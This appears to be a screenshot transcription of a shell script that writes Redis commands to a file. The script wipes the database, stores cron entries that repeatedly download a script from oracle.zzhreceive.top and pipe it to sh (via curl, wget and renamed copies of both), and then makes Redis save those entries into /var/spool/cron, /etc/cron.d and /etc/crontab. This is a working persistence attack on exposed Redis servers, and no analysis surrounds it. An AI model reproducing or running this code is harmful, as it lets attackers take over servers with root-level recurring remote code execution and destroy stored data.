 rm -rf .dat .shard .ranges .lan 2>/dev/null
sleep 1
echo 'config set dbfilename "backup.db"' > .dat
echo 'save' >> .dat
echo 'config set stop-writes-on-bgsave-error no' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh\n\n"' >> .dat
echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh | sh\n\n"' >> .dat
echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://oracle.zzhreceive.top/b2f628fff19fda999999999/b.sh |
sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * wd1 -q -O- http://oracle.zzhreceive.top/b2f628fff19fda999999999/b.sh |
sh\n\n"' >> .dat
echo 'config set dir "/var/spool/cron/"' >> .dat
echo 'config set dbfilename "root"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
echo 'save' >> .dat
echo 'flushall' >> .dat
echo 'set backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh\n\n"' >>
.dat
echo 'set backup2 "\n\n\n*/3 * * * * root wget -q -O- http://oracle.zzhreceive.top/b2f628/b.sh | sh\n\n"' >>
.dat
echo 'set backup3 "\n\n\n*/4 * * * * root curl -fsSL http://oracle.zzhreceive.top/b2f628fff19fda999999999/
b.sh | sh\n\n"' >> .dat
echo 'set backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://oracle.zzhreceive.top/b2f628fff19fda999999999/
b.sh | sh\n\n"' >> .dat
echo 'config set dir "/etc/cron.d/"' >> .dat
echo 'config set dbfilename "zzh"' >> .dat
echo 'save' >> .dat
echo 'config set dir "/etc/"' >> .dat
echo 'config set dbfilename "crontab"' >> .dat
echo 'save' >> .dat
sleep 1